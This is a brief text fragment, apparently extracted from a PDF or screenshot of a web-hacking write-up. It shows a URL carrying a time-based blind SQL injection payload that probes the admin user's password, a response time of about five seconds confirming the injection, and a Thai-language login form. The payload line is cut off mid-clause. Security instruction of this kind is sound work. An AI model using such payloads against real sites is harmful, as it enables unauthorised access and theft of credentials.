 https://hakka.hka/checkuser?referrer=user'UNION SELECT SLEEP(5),2 from users where username='admin'and password like
Ok
Request Time : 5.002
https://hakka.hka/login
เข้าสู่ระบบ
ชื่อผู้ใช้
รหัสผ่าน
เข้าสู่ระบบ